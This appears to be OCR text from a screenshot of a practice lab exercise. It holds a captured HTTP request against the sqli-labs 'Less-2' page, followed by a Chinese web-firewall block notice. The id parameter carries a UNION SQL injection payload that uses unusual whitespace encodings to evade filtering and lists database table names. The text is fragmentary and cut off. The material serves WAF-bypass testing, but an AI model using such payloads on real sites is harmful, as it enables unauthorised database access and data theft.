 GET http:/ sqli_pass/Less-2/?id=
%22union%A0%22and%20id=%22select%A0%22union%09select%201,group_concat(table_name),3%20from
%20information_schema.tables%20where%20table_schema%20like%20 HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
D盾_拦截提示
[禁] id:""union?and id="select?union select
1,group_concat(table_name),3 from information_schema.tables
whe..."
返回 | 当前网页 | 首